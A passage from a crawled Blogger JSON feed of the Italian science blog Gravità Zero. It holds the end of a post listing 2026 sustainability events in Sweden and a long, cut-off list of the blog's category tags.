data-end=\"7456\" data-start=\"7428\"\u003ESolarplaza Summit Sweden\u003C\/strong\u003E – dedicato alla transizione solare e alle tecnologie PV in Svezia.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7588\" data-start=\"7568\"\u003EWorld Water Week\u003C\/strong\u003E (23–27 agosto 2026), Stoccolma – uno dei principali eventi globali sulla gestione idrica e la sicurezza dell’acqua.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7785\" data-start=\"7749\"\u003EGothenburg Sustainability Summit\u003C\/strong\u003E – analisi interdisciplinare su clima, società e azione politica.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cstrong data-end=\"7918\" data-start=\"7895\"\u003ENordic Organic Expo\u003C\/strong\u003E – focus su bioeconomia, prodotti organici e supply chain sostenibile.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3667495112661907528\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3667495112661907528","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3667495112661907528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3667495112661907528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/festival-e-appuntamenti-sulla.html","title":"Festival e appuntamenti sulla sostenibilità in Italia e nel Mondo nel 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkldzhDr4D_3aoaMq0zuvbVjqdKSRzE0tQ1hJmMyhEXLFlElpZeQzgaFna1Kd2ZNReo8Qn3UUTiNS1iWMQ_UHzIRVciEn7raj4B8nu3aL0Tg0g0OR5VIdKpcsPC-rXKJGzRQ1RncGOaNrgi6-oEgoMiY7Di-wd-NcI9agmviRwiaxDe62Y3s500suO-7Q\/s72-c\/wind-power-6806604_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery11220699984782601164_1769299459783&_=1769299459784
body_size: 105962
content:
// API callback
jQuery11220699984782601164_1769299459783({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-24T18:02:38.228+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"psicologia"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"cultura"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio 